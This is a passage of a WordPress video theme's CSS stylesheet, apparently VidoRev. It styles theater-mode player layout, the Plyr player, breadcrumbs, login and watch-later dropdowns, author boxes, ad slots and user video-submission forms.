	margin-right: calc((100% - 100vw)/2);
	margin-right: -webkit-calc((100% - 100vw)/2);
	margin-right: -ms-calc((100% - 100vw)/2);
	margin-right: -moz-calc((100% - 100vw)/2);
}

body.vidorev-theater-mode #video-player-wrap-control .video-player-ratio {
	padding-top: 0;
	max-height: 80vh;
	height: calc(100vw * 0.5625);
	height: -webkit-calc(100vw * 0.5625);
	height: -moz-calc(100vw * 0.5625);
	height: -ms-calc(100vw * 0.5625);
	background-color: #1A1A1A;
}

body.vidorev-theater-mode .amazon-product-link {
	left: calc((100% - 100vw)/2 + 40px);
	left: -webkit-calc((100% - 100vw)/2 + 40px);
	left: -ms-calc((100% - 100vw)/2 + 40px);
	left: -moz-calc((100% - 100vw)/2 + 40px);
}

@media (max-width:767px) {
	body.vidorev-theater-mode .amazon-product-link {
		left: calc((100% - 100vw)/2 + 15px);
		left: -webkit-calc((100% - 100vw)/2 + 15px);
		left: -ms-calc((100% - 100vw)/2 + 15px);
		left: -moz-calc((100% - 100vw)/2 + 15px);
	}

}

body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic .sidebar-direction {
	padding-top: 0;
}

body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic #video-player-wrap-control {
	margin-bottom: 20px;
}

body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic #main-sidebar {
	padding-top: calc(100vw * 0.5625 + 20px);
	padding-top: -webkit-calc(100vw * 0.5625 + 20px);
	padding-top: -moz-calc(100vw * 0.5625 + 20px);
	padding-top: -ms-calc(100vw * 0.5625 + 20px);
}

@media (min-width:1200px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic #video-player-wrap-control {
		margin-left: calc((1140px - 100vw)/2);
		margin-left: -webkit-calc((1140px - 100vw)/2);
		margin-left: -ms-calc((1140px - 100vw)/2);
		margin-left: -moz-calc((1140px - 100vw)/2);
		margin-right: calc((1140px - 100vw)/2);
		margin-right: -webkit-calc((1140px - 100vw)/2);
		margin-right: -ms-calc((1140px - 100vw)/2);
		margin-right: -moz-calc((1140px - 100vw)/2);
	}

}

@media (max-width:1199px) and (min-width:992px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic #video-player-wrap-control {
		margin-left: calc((930px - 100vw)/2);
		margin-left: -webkit-calc((930px - 100vw)/2);
		margin-left: -ms-calc((930px - 100vw)/2);
		margin-left: -moz-calc((930px - 100vw)/2);
		margin-right: calc((930px - 100vw)/2);
		margin-right: -webkit-calc((930px - 100vw)/2);
		margin-right: -ms-calc((930px - 100vw)/2);
		margin-right: -moz-calc((930px - 100vw)/2);
	}

}

@media (min-width:1560px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.header-vid-side:not(.fullwidth-mode-enable) #video-player-wrap-control {
		margin-left: calc((1120px - 100vw)/2);
		margin-left: -webkit-calc((1120px - 100vw)/2);
		margin-left: -ms-calc((1120px - 100vw)/2);
		margin-left: -moz-calc((1120px - 100vw)/2);
		margin-right: calc((1120px - 100vw)/2);
		margin-right: -webkit-calc((1120px - 100vw)/2);
		margin-right: -ms-calc((1120px - 100vw)/2);
		margin-right: -moz-calc((1120px - 100vw)/2);
	}

}

@media (min-width:1560px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.header-vid-side.fullwidth-mode-enable #video-player-wrap-control {
		margin-left: calc((1470px - 100vw)/2);
		margin-left: -webkit-calc((1470px - 100vw)/2);
		margin-left: -ms-calc((1470px - 100vw)/2);
		margin-left: -moz-calc((1470px - 100vw)/2);
		margin-right: calc((1470px - 100vw)/2);
		margin-right: -webkit-calc((1470px - 100vw)/2);
		margin-right: -ms-calc((1470px - 100vw)/2);
		margin-right: -moz-calc((1470px - 100vw)/2);
	}

}

@media (min-width:2000px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.header-vid-side.fullwidth-mode-enable #video-player-wrap-control {
		margin-left: calc((1890px - 100vw)/2);
		margin-left: -webkit-calc((1890px - 100vw)/2);
		margin-left: -ms-calc((1890px - 100vw)/2);
		margin-left: -moz-calc((1890px - 100vw)/2);
		margin-right: calc((1890px - 100vw)/2);
		margin-right: -webkit-calc((1890px - 100vw)/2);
		margin-right: -ms-calc((1890px - 100vw)/2);
		margin-right: -moz-calc((1890px - 100vw)/2);
	}

}

@media (min-width:1580px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.fullwidth-mode-enable #video-player-wrap-control {
		margin-left: calc((1500px - 100vw)/2);
		margin-left: -webkit-calc((1500px - 100vw)/2);
		margin-left: -ms-calc((1500px - 100vw)/2);
		margin-left: -moz-calc((1500px - 100vw)/2);
		margin-right: calc((1500px - 100vw)/2);
		margin-right: -webkit-calc((1500px - 100vw)/2);
		margin-right: -ms-calc((1500px - 100vw)/2);
		margin-right: -moz-calc((1500px - 100vw)/2);
	}

}

@media (min-width:2000px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.fullwidth-mode-enable #video-player-wrap-control {
		margin-left: calc((1920px - 100vw)/2);
		margin-left: -webkit-calc((1920px - 100vw)/2);
		margin-left: -ms-calc((1920px - 100vw)/2);
		margin-left: -moz-calc((1920px - 100vw)/2);
		margin-right: calc((1920px - 100vw)/2);
		margin-right: -webkit-calc((1920px - 100vw)/2);
		margin-right: -ms-calc((1920px - 100vw)/2);
		margin-right: -moz-calc((1920px - 100vw)/2);
	}

}

body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.main-layout-boxed #main-content {
	padding-top: 0;
}

@media (min-width:1200px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.main-layout-boxed #video-player-wrap-control {
		margin-left: calc((1110px - 100vw)/2);
		margin-left: -webkit-calc((1110px - 100vw)/2);
		margin-left: -ms-calc((1110px - 100vw)/2);
		margin-left: -moz-calc((1110px - 100vw)/2);
		margin-right: calc((1110px - 100vw)/2);
		margin-right: -webkit-calc((1110px - 100vw)/2);
		margin-right: -ms-calc((1110px - 100vw)/2);
		margin-right: -moz-calc((1110px - 100vw)/2);
	}

}

@media (max-width:1199px) and (min-width:992px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.main-layout-boxed #video-player-wrap-control {
		margin-left: calc((900px - 100vw)/2);
		margin-left: -webkit-calc((900px - 100vw)/2);
		margin-left: -ms-calc((900px - 100vw)/2);
		margin-left: -moz-calc((900px - 100vw)/2);
		margin-right: calc((900px - 100vw)/2);
		margin-right: -webkit-calc((900px - 100vw)/2);
		margin-right: -ms-calc((900px - 100vw)/2);
		margin-right: -moz-calc((900px - 100vw)/2);
	}

}

.plyr--audio .plyr__control.plyr__tab-focus,
.plyr--audio .plyr__control:hover,
.plyr--audio .plyr__control[aria-expanded=true],
.plyr--video .plyr__control.plyr__tab-focus,
.plyr--video .plyr__control:hover,
.plyr--video .plyr__control[aria-expanded=true],
.plyr__control--overlaid:focus,
.plyr__control--overlaid:hover,
.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::before {
	background: #CC0000;
}

.plyr__control--overlaid {
	background: rgba(204, 0, 0, 0.8);
	padding: 20px;
}

.plyr--full-ui input[type=range] {
	color: #CC0000;
}

.plyr__control.plyr__tab-focus {
	box-shadow: 0 0 0 5px rgba(204, 0, 0, 0.3);
}

.plyr--full-ui.plyr--vimeo .plyr__video-wrapper {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.plyr--full-ui.plyr--vimeo .plyr__video-embed > .plyr__video-embed__container {
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important;
	-ms-transform: translateY(0) !important;
	max-width: none !important;
	position: absolute;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}

.plyr:fullscreen.plyr--vimeo .plyr__video-embed > .plyr__video-embed__container {
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important;
	-ms-transform: translateY(0) !important;
	max-width: none !important;
	position: absolute;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}

.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-embed > .plyr__video-embed__container {
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important;
	-ms-transform: translateY(0) !important;
	max-width: none !important;
	position: absolute;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}

.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-embed > .plyr__video-embed__container {
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important;
	-ms-transform: translateY(0) !important;
	max-width: none !important;
	position: absolute;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}

.plyr:-moz-full-screen.plyr--vimeo .plyr__video-embed > .plyr__video-embed__container {
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important;
	-ms-transform: translateY(0) !important;
	max-width: none !important;
	position: absolute;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}

.time_lapses {
	display: block;
	text-decoration: none;
	padding: 7px 60px 7px 15px;
	background-color: #FFFFFF;
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 10px 0;
	position: relative;
}

.time_lapses:hover,
.time_lapses:focus {
	text-decoration: none;
}

.time_lapses .tl-time {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	background-color: #EEEEEE;
	padding: 8px 5px;
	min-width: 40px;
	text-align: center;
}

.player-timelapse {
	border: 2px solid rgba(0, 0, 0, 0.05);
	padding: 5px 10px;
	margin-top: 10px;
}

.dark-background .time_lapses {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .time_lapses .tl-time {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .player-timelapse {
	border: 2px solid rgba(255, 255, 255, 0.1);
}

.fullScreenFixed {
	position: fixed !important;
	top: 0 !important;
	left: 0 !important;
	bottom: 0 !important;
	right: 0 !important;
	z-index: 9999999999999;
}

/*11.6 - 404 Page*/
.page-404-wrapper {
	text-align: center;
	padding-top: 60px;
	padding-bottom: 40px;
}

.page-404-wrapper h1 {
	font-size: 70px;
	color: #EAEAEA;
	margin-bottom: 38px;
}

@media (max-width:767px) {
	.page-404-wrapper h1 {
		font-size: 40px;
	}

}

.page-404-wrapper .img-404 {
	max-width: 775px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 32px;
}

/*11.7 - Search*/
.dark-background .search-form-page {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.search-form-page {
	margin-bottom: 40px;
	padding-bottom: 40px;
	border-bottom: 1px solid #EAEAEA;
}

.search-form-page .header-search-page-wrapper {
	position: relative;
}

.search-form-page .header-search-page-wrapper .search-terms-textfield {
	padding-right: 55px;
	margin-bottom: 0;
}

.search-form-page .header-search-page-wrapper input[type="submit"] {
	background: transparent;
	border: none;
	font-size: 0;
	min-width: 0;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 55px;
}

.search-form-page .header-search-page-wrapper .fa-search {
	position: absolute;
	color: #999999;
	top: 50%;
	right: 20px;
	pointer-events: none;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.none-content-info.search-df {
	text-align: center;
}

.none-content-info .search-form-page {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.archive-heading ~ .none-content-info.archive-df {
	margin-top: -15px;
}

.entry-header ~ .none-content-info.archive-df {
	margin-top: 15px;
}

/*11.8 - Breadcrumbs*/
.nav-breadcrumbs-elm + * {
	padding-top: 40px;
}

.nav-breadcrumbs {
	padding: 14px 0;
	margin-top: 0;
	border-bottom: 1px solid #EAEAEA;
	color: #999999;
}

.nav-breadcrumbs a {
	text-decoration: none;
}

.nav-breadcrumbs a:focus,
.nav-breadcrumbs a:hover {
	text-decoration: none;
}

.nav-breadcrumbs .current {
	color: #000000;
}

.nav-breadcrumbs .icon-arrow {
	padding: 0 10px;
}

.dark-background .nav-breadcrumbs {
	color: rgba(255, 255, 255, 0.68);
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .nav-breadcrumbs a {
	color: rgba(255, 255, 255, 0.68);
}

.dark-background .nav-breadcrumbs a:hover {
	color: #FFFFFF;
}

.dark-background .nav-breadcrumbs .current {
	color: #FFFFFF;
}

.dark-background .nav-breadcrumbs .icon-arrow {
	padding: 0 10px;
}

.breadcrumbs-turn-off {
	display: none;
}

.full-width-breadcrumbs .nav-breadcrumbs {
	border: none;
}

.full-width-breadcrumbs .breadcrumbs-turn-off {
	display: block;
}

.single-post-style-wrapper.special .breadcrumbs-turn-off {
	display: block;
}

.single-post-style-wrapper.special .breadcrumbs-turn-off .nav-breadcrumbs {
	padding-top: 24px;
}

/*11.9 - Top Watch Later*/
.watch-later-elm:hover .top-watch-later-listing {
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
	-webkit-transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
}

.top-watch-later-listing {
	list-style: none;
	padding: 20px 20px 20px 20px;
	position: absolute;
	top: 100%;
	right: 0;
	background-color: #000000;
	right: 15px;
	width: 360px;
	min-height: 180px;
	border-top: 1px solid rgba(255, 255, 255, 0.2);
	opacity: 0;
	visibility: hidden;
	transform: scale(1, 0);
	-webkit-transform: scale(1, 0);
	-ms-transform: scale(1, 0);
	transform-origin: top;
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

.top-watch-later-listing .top-watch-later-items.no-video ~ .view-all-hyperlink {
	display: none;
}

.top-watch-later-listing .top-watch-later-items.no-video ~ .watch-no-video {
	display: block;
}

.top-watch-later-listing .video-listing-item {
	margin-bottom: 15px;
	position: relative;
	padding-bottom: 15px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.15);
	padding-right: 25px;
	display: none;
	width: 100%;
}

.top-watch-later-listing .video-listing-item:last-child {
	margin-bottom: 0;
}

.top-watch-later-listing .video-listing-item:nth-child(1),
.top-watch-later-listing .video-listing-item:nth-child(2),
.top-watch-later-listing .video-listing-item:nth-child(3),
.top-watch-later-listing .video-listing-item:nth-child(4),
.top-watch-later-listing .video-listing-item:nth-child(5) {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.top-watch-later-listing .video-img {
	width: 60px;
	margin-right: 20px;
}

.top-watch-later-listing .video-img:empty {
	display: none;
}

.top-watch-later-listing .video-img:not(:empty) + .video-content {
	width: calc(100% - 82px);
	width: -webkit-calc(100% - 82px);
	width: -moz-calc(100% - 82px);
	width: -ms-calc(100% - 82px);
}

.top-watch-later-listing .video-content {
	width: 100%;
}

.top-watch-later-listing .video-content .post-title:last-child {
	margin-bottom: -4px;
}

.top-watch-later-listing .view-all-hyperlink {
	text-align: center;
	margin-top: 20px;
}

.top-watch-later-listing .remove-item-watch-later {
	position: absolute;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	right: -5px;
	top: 50%;
	margin-top: -20px;
}

.top-watch-later-listing .remove-item-watch-later i.fa {
	line-height: 1;
}

.top-watch-later-listing .remove-item-watch-later:hover {
	color: #CC0000;
}

.top-watch-later-listing .watch-no-video {
	text-align: center;
	padding: 20px 0 10px 0;
	display: none;
}

.top-watch-later-listing .watch-no-video .fa-file-video-o {
	font-size: 50px;
	margin-bottom: 20px;
}

/*11.10 - Top Login*/
.login-elm:hover .top-login-info {
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
	-webkit-transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
}

.top-login-info {
	list-style: none;
	padding: 20px 20px 20px 20px;
	position: absolute;
	top: 100%;
	right: 0;
	background-color: #000000;
	right: 15px;
	width: 360px;
	min-height: 180px;
	border-top: 1px solid rgba(255, 255, 255, 0.2);
	opacity: 0;
	visibility: hidden;
	transform: scale(1, 0);
	-webkit-transform: scale(1, 0);
	-ms-transform: scale(1, 0);
	transform-origin: top;
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

.top-login-info .top-login-content {
	text-align: center;
	text-transform: capitalize;
	padding: 20px 0 10px 0;
}

.top-login-info .top-login-content .fa-user-circle {
	font-size: 50px;
	margin-bottom: 20px;
}

.top-login-info .top-login-content a {
	text-decoration: none;
	text-transform: capitalize;
}

.top-login-info .top-login-content .avatar {
	margin: 0 auto 20px auto;
	display: block;
	width: 50px;
	height: 50px;
}

@media (max-width:991px) {
	.top-login-info {
		display: none;
	}

}

/*11.11 - Clean Login Re-Style*/
body .cleanlogin-container {
	box-shadow: none;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	border: 2px solid #E5E5E5;
	padding: 30px;
	margin-top: 30px;
	max-width: 400px;
}

@media (max-width:767px) {
	body .cleanlogin-container {
		padding: 20px;
	}

}

body .cleanlogin-container .cleanlogin-form input[type="text"],
body .cleanlogin-container .cleanlogin-form input[type="password"],
body .cleanlogin-container .cleanlogin-form input[type="email"],
body .cleanlogin-container .cleanlogin-form select {
	height: auto;
	padding: 11px 20px 10px 20px;
	margin-bottom: 0;
}

body .cleanlogin-container .cleanlogin-form input[type="submit"] {
	height: auto;
	padding: 12px 20px 12px 20px;
	width: auto;
	text-transform: uppercase;
	margin-bottom: 0;
}

@media (max-width:480px) {
	body .cleanlogin-container .cleanlogin-form input[type="submit"] {
		min-width: 100px;
	}

}

body .cleanlogin-container .cleanlogin-form .cleanlogin-field-username,
body .cleanlogin-container .cleanlogin-form .cleanlogin-field-email,
body .cleanlogin-container .cleanlogin-form .cleanlogin-field-password,
body .cleanlogin-container .cleanlogin-form .cleanlogin-field-spam,
body .cleanlogin-container .cleanlogin-form .cleanlogin-field-name,
body .cleanlogin-container .cleanlogin-form .cleanlogin-field-surname {
	background-position: 5px 50%;
	padding-left: 45px !important;
}

body .cleanlogin-container .cleanlogin-form .cleanlogin-field-remember {
	line-height: 1;
}

body .cleanlogin-container .cleanlogin-form .cleanlogin-field-remember > * {
	display: inline-block;
	vertical-align: middle;
}

body .cleanlogin-container .cleanlogin-form .cleanlogin-form label {
	font-size: 14px;
}

body .cleanlogin-container .cleanlogin-form .cleanlogin-form-bottom {
	margin-top: 17px;
	margin-bottom: -8px;
}

body .cleanlogin-container .cleanlogin-form h4 {
	margin-bottom: 0;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 18px;
}

body .cleanlogin-container .cleanlogin-form .cleanlogin-form-description {
	padding: 0;
	margin-bottom: 23px;
}

body .cleanlogin-container .cleanlogin-form fieldset + h4 {
	margin-top: 16px;
}

body .cleanlogin-container .cleanlogin-form label + input {
	margin-top: 3px;
}

body .cleanlogin-container .cleanlogin-form span {
	margin: 0;
	color: inherit;
}

body .cleanlogin-container.cleanlogin-full-width {
	max-width: 400px;
}

body .cleanlogin-container.cleanlogin-full-width .cleanlogin-field {
	width: 100%;
	margin-left: 0;
	float: none;
}

body .cleanlogin-container.cleanlogin-full-width img {
	display: block;
	margin-bottom: 20px;
}

body .cleanlogin-container.cleanlogin-full-width form fieldset {
	margin: 0;
}

body .cleanlogin-container .cleanlogin-preview .cleanlogin-preview-top {
	height: auto;
	padding: 0;
	margin-top: -7px;
	margin-bottom: 23px;
}

body .cleanlogin-container .cleanlogin-preview .cleanlogin-preview-top:after,
body .cleanlogin-container .cleanlogin-preview .cleanlogin-preview-top:before {
	content: '';
	display: table;
	clear: both;
}

body .cleanlogin-container .cleanlogin-preview h4 {
	margin-bottom: 0;
}

body .cleanlogin-notification {
	animation: initial;
	-webkit-animation: initial;
	-ms-animation: initial;
}

body .cleanlogin-notification.error,
body .cleanlogin-notification.success {
	border: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: #CC0000;
	color: #FFFFFF;
	padding: 13px 20px;
	margin: 30px auto 0 auto;
	max-width: 400px;
	box-shadow: none;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
}

body .cleanlogin-notification.error p,
body .cleanlogin-notification.success p {
	padding: 0;
}

body .cleanlogin-notification.success {
	background: #1ABC9C;
}

.dark-background .cleanlogin-container {
	border-color: rgba(255, 255, 255, 0.1);
}

/*11.12 - Author*/
.listing-types {
	padding-bottom: 40px;
}

.listing-types .listing-types-content {
	margin: -5px;
	font-size: 0;
	line-height: 0;
	text-align: center;
}

.listing-types .listing-types-content > * {
	margin: 5px;
}

@media (max-width:575px) {
	.listing-types .listing-types-content {
		margin: 0;
	}

	.listing-types .listing-types-content > * {
		width: 100%;
		margin: 0;
	}

}

body.archive.author.dark-background.dark-version .author-box {
	border-color: rgba(255, 255, 255, 0.1);
}

body.archive.author .author-box {
	margin-bottom: 40px;
	padding: 20px;
	border: 2px solid #E5E5E5;
}

body.archive.author .author-box .author-box-body:after {
	content: '';
	clear: both;
	display: table;
}

body.archive.author .author-box .author-box-body .author-box-avatar {
	width: 130px;
	margin-right: 20px;
	float: left;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}

body.archive.author .author-box .author-box-body .author-box-avatar img {
	display: block;
}

body.archive.author .author-box .author-box-body .author-box-content {
	width: calc(100% - 152px);
	width: -webkit-calc(100% - 152px);
	width: -moz-calc(100% - 152px);
	width: -ms-calc(100% - 152px);
	float: left;
}

body.archive.author .author-box .author-box-body .author-box-content .author-name {
	margin-bottom: 6px;
}

body.archive.author .author-box .author-box-body .author-box-content .author-name:last-child {
	margin-bottom: -5px;
}

body.archive.author .author-box .author-box-body .author-box-content .author-des {
	margin-bottom: 12px;
}

body.archive.author .author-box .author-box-body .author-box-content .author-des:last-child {
	margin-bottom: -8px;
}

body.archive.author .author-box .author-box-body .author-box-content .author-des:empty:not(:last-child) {
	margin-bottom: 15px;
}

@media (max-width:575px) {
	body.archive.author .author-box .author-box-body .author-box-avatar {
		float: none;
		margin: auto;
	}

	body.archive.author .author-box .author-box-body .author-box-avatar + .author-box-content {
		padding-top: 20px;
	}

	body.archive.author .author-box .author-box-body .author-box-content {
		width: 100%;
		float: none;
		text-align: center;
	}

	body.archive.author .author-box .author-box-body .author-box-content .social-block.s-grid {
		text-align: center;
		font-size: 0;
		line-height: 0;
	}

	body.archive.author .author-box .author-box-body .author-box-content .social-block.s-grid > li {
		display: inline-block;
		float: none;
		padding: 0;
		margin: 5px;
	}

}

/*11.13 - Ads*/
.top-ad-wrap ins,
.ads-above-footer ins,
.ads-above-single ins,
.ads-below-single ins,
.ads-between-post ins,
.ads-above-single-player ins,
.ads-above-channel ins {
	background-color: transparent;
}

.ads-above-footer img,
.ads-above-single img,
.ads-below-single img,
.ads-between-post img,
.ads-above-single-player img,
.ads-above-channel img {
	display: block;
	margin: auto;
}

.ads-above-footer {
	margin-bottom: 60px;
	text-align: center;
}

.ads-above-single {
	margin-top: 40px;
	margin-bottom: 40px;
	text-align: center;
}

.single-player-video-wrapper .ads-above-single {
	margin-top: 30px;
	margin-bottom: 0;
}

.global-single-content > .ads-above-single:first-child {
	margin-top: 0;
}

.ads-below-single {
	margin-top: 60px;
	text-align: center;
}

.ads-between-post {
	width: 100%;
}

.ads-above-channel {
	margin-bottom: 40px;
}

#youzer ~ #site-footer .ads-above-footer {
	margin-top: 60px;
}

body.single-vid_channel .ads-below-single {
	margin-bottom: 60px;
}

/*11.14 - User Submit Post*/
#user-submitted-posts #usp_form {
	margin: 0;
	padding: 0;
}

#user-submitted-posts #usp_form fieldset {
	margin-top: 0;
	margin-bottom: 23px;
	border-bottom: 1px dashed #EAEAEA;
	padding-bottom: 30px;
}

#user-submitted-posts #usp_form fieldset input.usp-input,
#user-submitted-posts #usp_form fieldset select {
	width: 100%;
}

#user-submitted-posts #usp_form label {
	display: block;
	width: 100%;
	font-weight: 700;
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 12px;
}

#user-submitted-posts #usp_form div#usp-error-message.usp-callout-failure,
#user-submitted-posts #usp_form div#usp-error-message .usp-error {
	background-color: #CC0000;
	color: #FFFFFF;
	padding: 8px 20px;
	margin-bottom: 23px;
}

#user-submitted-posts #usp_form div#usp-success-message {
	background-color: #1ABC9C;
	color: #FFFFFF;
	padding: 8px 20px;
	margin-bottom: 23px;
	text-transform: uppercase;
}

#user-submitted-posts #usp_form ul.parsley-errors-list.filled li.parsley-required {
	background-color: #CC0000;
}

.basic-button.user-submit-video {
	min-width: 0;
}

.dark-background #user-submitted-posts #usp_form fieldset {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .codedropz-upload-handler {
	border-color: rgba(255, 255, 255, 0.15);
}

.dark-background .dnd-upload-status .dnd-upload-image span {
	color: rgba(255, 255, 255, 0.6);
}

.dark-background .dnd-upload-status .dnd-upload-details .name {
	color: #FFFFFF;
}

.dark-background .dnd-upload-status .dnd-upload-details .name em {
	color: #999999;
}

.dark-background .dnd-icon-remove.deleting {
	color: #999999;
}

.site-header.header-sport .user-submit-video {
	border-right: none;
}

.codedropz-upload-handler {
	border-radius: 0;
	-webkit-border-radius: 0;
	border: 2px dashed #E5E5E5;
}

.codedropz-upload-container {
	padding: 30px 20px;
}

.codedropz-upload-container h3 {
	font-size: 18px;
}

.dnd-upload-status .dnd-upload-details .name em {
	font-weight: normal;
}

.dnd-upload-status + .dnd-upload-status {
	margin-top: 15px;
}

.vidorev-submit-post {
	padding-bottom: 30px;
	margin-bottom: 40px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.vidorev-submit-post h3 {
	text-transform: uppercase;
	margin-bottom: 15px;
	margin-top: -5px;
}

.vidorev-submit-post p {
	padding: 0;
}

.vidorev-submit-post:nth-last-child(2) {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: none;
}

.vidorev-submit-post span.desc-param {
	font-style: italic;
	color: #999999;
	margin-top: -12px;
	display: block;
}

.vidorev-submit-post.video-file-dd .desc-param {
	margin-top: 24px;
}

.vidorev-submit-post input[type="file"] {
	display: block;
}

div.wpcf7-response-output,
.wpcf7 form .wpcf7-response-output {
	margin: 40px 0 0 0;
	padding: 10px 20px;
}

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
	border-color: #FF0000;
}

.form-data-loading {
	pointer-events: none !important;
	opacity: 0.5;
}

.form-front-end-submit .upload-park {
	border: 1px dashed #999999;
	padding: 20px;
	margin-bottom: 40px;
}

.dark-background .user-settings-ads fieldset {
	border: 2px solid rgba(255, 255, 255, 0.1);
}

.dark-background .user-settings-ads fieldset legend {
	background-color: rgba(255, 255, 255, 0.15);
}

.dark-background .user-settings-ads fieldset .disable-ads {
	background-color: rgba(17, 17, 17, 0.68);
	border-bottom: 2px solid rgba(255, 255, 255, 0.1);
}

.dark-background .user-settings-ads fieldset .disable-ads .disable-ads-content {
	background-color: #000000;
	border: 1px dashed rgba(255, 255, 255, 0.5);
}

.dark-background .user-settings-ads fieldset .disable-ads .disable-ads-content .level-highlight {
	background-color: #FFFFFF;
	border: 1px solid #CC0000;
	color: #CC0000;
}

.dark-background .user-settings-ads .dis-notice {
	color: #999999;
}

.dark-background .user-settings-ads .desc-param {
	color: #999999;
}

.user-settings-ads fieldset {
	border: 2px solid #E5E5E5;
	padding: 30px 20px 20px 20px;
	position: relative;
	overflow: hidden;
}

.user-settings-ads fieldset:not(:last-child) {
	margin-bottom: 40px;
}

.user-settings-ads fieldset legend {
	padding: 7px 15px;
	background-color: #E5E5E5;
}

.user-settings-ads fieldset .disable-ads {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(255, 255, 255, 0.6);
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	z-index: 1;
	border-bottom: 2px solid #E5E5E5;
}

.user-settings-ads fieldset .disable-ads .disable-ads-content {
	padding: 10px 15px;
	background-color: #000000;
	margin-left: 20px;
	margin-right: 20px;
